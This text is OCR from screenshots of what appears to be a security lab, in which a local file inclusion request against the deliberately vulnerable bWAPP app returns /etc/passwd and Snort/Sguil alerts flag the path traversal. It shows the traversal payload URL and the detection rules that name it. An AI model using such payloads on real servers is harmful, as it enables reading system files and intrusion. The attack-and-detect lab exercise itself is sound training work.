 Kail-Linux_2021.1-vmware-amd64
1 2 3 4 2
bWAPP - Missing Functio × +
10.0.0.254/bWAPP/rlfi.php?language=../../../../../../../../../../../../../etc/passwd&
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunt
bWAPP
an extremely buggy web app .
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
H
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing
securityonion-16.04.7.2
Applications Places Sguil.tk
SGUIL-0.9.0 - Connected To localhost
File Query Reports Sound: Off ServerName: localhost UserName: guhan UserID: 2
RealTime Events Escalated Events
ST CNT Sensor Alert ID Date/Time Src IP SPort Dst IP DPort Pr Event Message
RT 1 guhan-en... 5.9 2022-07-06 04:57:05 10.44.44.44 57476 10.0.10.100 80 6 path traversal vuln /etc/passwd
RT 3 guhan-en... 5.10 2022-07-06 04:57:05 10.0.10.100 80 10.44.44.44 57476 6 ET ATTACK_RESPONSE Possible /etc/passwd via HTTP (l
IP Resolution Agent Status Snort Statistics System Msgs User Msgs
Reverse DNS Enable External DNS
Src IP:
Src Name:
Dst IP:
Dst Name:
Whois Query: None Src IP Dst IP
Show Packet Data Show Rule
IP Source IP Dest IP Ver HL TOS len
TCP Source Port Dest Port R 1 R 0 U R G A C K P S H R S T S Y N F I N Seq # Ack
DATA
Search Packet Payload Hex Text NoCase
SGUIL-0.9.0 - Connected To localh...
root@guhan: /etc/nsm/guhan-ens160